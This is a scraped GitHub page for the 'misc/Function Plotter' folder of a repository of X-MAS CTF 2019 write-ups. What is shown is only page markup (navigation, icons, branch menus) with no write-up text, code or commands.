version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> JunisvaultCo </span> <span>/</span> X-MAS_CTF_2019_Write-ups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":229341726,"originating_url":"https://github.com/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree/master/misc/Function%20Plotter","user_id":null}}" data-hydro-click-hmac="92b74758b3ad207b1c9c95ed3dd13595d66d11fcca84a4cf8aba50cd9b8a3367"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/refs" cache-key="v0:1576879270.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SnVuaXN2YXVsdENvL1gtTUFTX0NURl8yMDE5X1dyaXRlLXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/refs" cache-key="v0:1576879270.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="SnVuaXN2YXVsdENvL1gtTUFTX0NURl8yMDE5X1dyaXRlLXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>X-MAS_CTF_2019_Write-ups</span></span></span><span>/</span><span><span>misc</span></span><span>/</span>Function Plotter<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>X-MAS_CTF_2019_Write-ups</span></span></span><span>/</span><span><span>misc</span></span><span>/</span>Function Plotter<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/tree-commit/ce7aac44d122a64c392d3b7005984edee384248b/misc/Function%20Plotter" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/file-list/master/misc/Function%20Plotter"> Permalink
